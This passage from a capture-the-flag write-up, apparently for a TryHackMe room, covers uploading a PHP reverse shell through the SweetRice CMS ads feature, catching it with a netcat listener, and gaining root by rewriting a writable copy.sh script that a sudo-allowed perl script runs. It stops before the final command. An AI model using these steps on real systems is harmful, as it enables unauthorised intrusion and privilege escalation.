
Now all we need to do is open our output file and we have the password:

Cool. We have creds to login to the website… somewhere. We have creds, but where the hell do we use them?
Exploitation:

Look back at the Gobuster results for the /content subdirectory. There’s a directory in there called /as. That happens to give us the dashboard for the SweetRice CMS run website:

Use the credentials we found and you can see that we have access to the SweetRice Dashboard:

If you want you can mess around with this dashboard to see if you can find a vulnerability. It’s easier to look back at the searchsploit results though. There are two vulnerabilities that could be applied here:
- The Arbitrary File Upload I noted earlier, or
- The PHP Code Execution, which, if you have a look at it, allows you to add PHP code as an advert then activate it through the
/incfolder:
Feel free to pick whichever you like. I personally prefer the PHP Injection, so that’s what I’m writing up.
Download a PHP Reverse Shell (the one from PentestMonkey works really well) and edit it so that it connects to your own IP address on a port of your choosing. Both variables that you need to change are marked with //CHANGE THIS, although I just leave the port as the default:

Given this is through TryHackMe, the IP address you use should be your VPN IP address.
Copy the contents of the file and head over to the ads section of the SweetRice dashboard:
Call it something like reverse_shell then paste the contents of the PHP Reverse shell into the Ads Code box:

Click “Done” and your *cough*Ad*cough* will be submitted.
We can then activate the reverse shell by going to http://<remote-ip>/content/inc/ads/<shell_name>, but first we need to setup a netcat listener by using the bash command:
nc -lvnp <port-number>This gives the reverse shell something to connect back to.
Head over to the URI for your shell to activate it, then look back at netcat:

Hey Presto! Instant shell.
Take a look at who we’re logged in as and you can see that it’s not particularly impressive — just www-data.
Still, maybe we can access the user flag?

user.txtBingo! Everyone is allowed to read the contents of the user flag — including us:

user.txtPrivilege Escalation:
To access the root flag we are (obviously) going to need to have root privileges.
Let’s start by seeing if we can run any commands as sudo on this system using sudo -l:

sudo -l outputHuh. That is, unexpected, to say the least. Turns out thatwww-data has been given permission to run a perl script with root privileges. Maybe we can leverage this to get a root shell?
Take a look at the script we’re allowed to execute:

backup.pl Perl ScriptThe script runs another script — a .sh file called copy.sh. Let’s look at that next:

copy.sh script — Note that we can write to this fileWell would ya look at that? For some inane reason, this file already has a reverse shell in it and we can write to it…
All we need to do is change the IP and port number in the file to our own IP and choice of port then we can receive a root shell on another netcat listener!
Uh…

Okay then. No Vim. Let’s try another one…

… or five.
I hate to say this, but it doesn’t look like the remote computer has any (decent) text editors installed…
To be fair, it does have nano installed, but we still can’t use it.
Well, that’s a pain in the arse.
If you find any others, please let me know in the comments.
Ah well — looks like we’re doing this the hard way. Read the contents of the file, copy the contents of the file, then overwrite the current file with a modified version of the contents using the echo command.
That was a mouthful.
Probably easier to use a screenshot:

copy.sh fileAlternatively, just copy this command into your command line (making sure to fill in your own IP!):
